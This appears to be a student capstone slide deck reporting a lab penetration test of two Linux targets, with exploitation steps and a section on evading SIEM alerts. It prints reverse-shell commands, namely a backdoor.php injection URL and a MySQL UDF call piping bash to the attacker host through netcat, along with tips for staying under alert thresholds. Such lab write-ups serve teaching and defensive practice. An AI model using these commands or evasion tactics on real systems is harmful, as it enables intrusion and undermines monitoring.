Slide 1
Final Engagement
Attack, Defense & Analysis of a Vulnerable Network

Slide 2
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Exploits Used
Methods Used to Avoiding Detect

Slide 3

Network Topology
& Critical Vulnerabilities
‹#›

Slide 4

Network Topology
Network
Address Range:
192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4:192.168.1.100
OS: Linux
Hostname: ELK
IPv4:192.168.1.90
OS: Kali Linux 2.6-3.2
Hostname: Kali
IPv4:192.168.1.110
OS: Linux 3.2-4.9
Hostname: target1
IPv4:192.168.1.115
OS: Linux 3.2-4.9
Hostname: target2
IPv4:192.168.1.105
OS: Linux
Hostname: CapStone(server1)

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
Exposed services | Port 22/80 left exposed | this gives ability to ssh into users account
Use of password with insufficient computational effort | passwords easily guessed, or decrypted. passwords for database not hashed. hashed passwords contained no salt | gain access to user account, database, easily decrypt passwords using john
Database credentials were exposed | Able to view the wp-config.php to view database credentials (username/password) | Gain access to mysql under the context of root
Directory Traversal | A path traversal vulnerability allows an attacker to access files on your web server to which they should not have access to. | Allow attacker to view information of the hidden folders. The files in the hidden folders contain sensitive information.
Root escalation | Use sudo -l to gain information needed to perform escalation. | Able to root a user and gain complete access to the system.

Slide 6
Critical Vulnerabilities: Target 2
Our assessment uncovered the following critical vulnerabilities in Target 2.
Vulnerability | Description | Impact
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library | Create mysql function to spawn reverse shell under the context of root | The shell will give the user root access to modify any files in the system.
Database credentials were exposed | Able to view the wp-config.php to view database credentials (username/password) | Gain access to mysql under the context of root
Local File Inclusion | When a web application allows the user to submit input files or upload or create files to the server | Able to run unix command using the URL because of local file inclusion
Remote code injection | Exploits an input validation flaw in software to introduce and execute malicious code. | Able to create reverse shell to gain access to the victims machine

Slide 7
Exploits Used
‹#›

Slide 8

Target 1 - Exploitation: Exposed Services
Nmap was used to discover victim machine1 IP addresses and exposed services.
Running command nmap -sV 192.168.1.110 returned that port 80 and port 22 were exposed.

Slide 9



Target 1 - Exploitation: SSH and Weak Passwords
Port 22 was left exposed. By guessing Michaels password, was able to gain access.
Once access granted, navigated to /var/www/html to find both flag1.txt and flag2.txt

Slide 10



Target 1 - Exploitation: SQL Database and Passwords
once navigating to /var/www/html, was
able to view the wp-config.php file with
passwords in plain text.
In mysql database, we were able to
retrieved user credentials from wp_user
by using the following command:
select * from wp_user;
From the results, we were able to get the
password hash for all users.

Slide 11



Target 1 - Exploitation: Weak Password and Root access
used john to crack steven’s password hash.
used command sudo -l to discover that steven had sudo access to python commands
ran python script to gain root access

Slide 12


Target 2 - Exploitation: Directory Traversal
Running command
gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt dir -u 192.168.1.115
It provide us list of directories that are being exposed to the public

Slide 13

Target 2 - Exploitation: Local File Inclusion
Running a shell script that injects a backdoor.php file that allows command injection. We leverage local file inclusion vulnerability in contact.php.
With this backdoor.php in place, we were able inject any Linux command into the server.

Slide 14



Target 2 - Exploitation: Command Injection
With backdoor.php in place, we can setup a listener on our Kali machine to spawn a reverse shell.
nc -lvnt 4444
To setup the reverse shell, we use the following command injection URL in the browser
192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash

Slide 15



Target 2 - Exploitation: MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library
With database credential exposed and noticing mysql services are running in the context of root, we were able to use UDF vulnerability to escalate user privilege to root.
We created a system function in mysql to spawn a reverse shell to gain root privileges.
while we have the listener on our Kali: nc -lvnp 8887)
execute the sql query to spawn reverse shell: select do_system(‘nc 192.168.1.90 8887 -e /bin/bash’);
https://www.exploit-db.com/exploits/1518
Notes:
Ran ps aux | grep root to discover mysql running under context of root.
Searched for privilege escalation exploits with mysql
Followed exploit-db directions

Slide 16
Avoiding Detection
‹#›

Slide 17

Stealth Exploitation of WPScan and gobuster
Monitoring Overview
Which alerts detect this exploit?
WHEN count() GROUPED OVER top 5 'http.response.status_code' IS ABOVE 400 FOR THE LAST 5 minutes
Which metrics do they measure?
http.response.status_code
Which thresholds do they fire at?
Above 400
Mitigating Detection
How can you execute the same exploit without triggering the alert?
we can change the wpscan detection-mode from mixed to passive to avoid the detection.
wpscan –url 192.168.1.110 –detection-mode passive –enumerate u
Are there alternative exploits that may perform better?
using gobuster to run a smaller subset of wordlist to prevent triggering the alert.
If possible, include a screenshot of your stealth technique.

Slide 18

Stealth Exploitation of Weak Password/Mysql manipulation
Monitoring Overview
The alerts that would trigger are the Excessive HTTP errors and CPU Usage Monitoring alerts.
Which metrics do they measure?
http.request.status_code and system.process.cpu.total.pct
Which thresholds do they fire at?
ABOVE 400 FOR THE LAST 5 minutes
ABOVE 0.5 FOR THE LAST 5 minutes
Mitigating Detection
How can you execute the same exploit without triggering the alert?
We could attempt to guess users’ passwords to prevent excessive amounts of HTTP error codes, as we did in the case of Michael’s password.
Are there alternative exploits that may perform better?
We created a hash file on our local computer through John once we had the hash of Steven’s password.

Slide 19
Stealth Exploitation of Local File Inclusion
Monitoring Overview
Which alerts detect this exploit?
HTTP Request Size Monitor
Which metrics do they measure?
when sum() of http.request.bytes over all documents
Which thresholds do they fire at?
when it is above 3500
Mitigating Detection
How can you execute the same exploit without triggering the alert?
create stageless payload to avoid detection
Are there alternative exploits that may perform better?
use msfvenom to create payloads

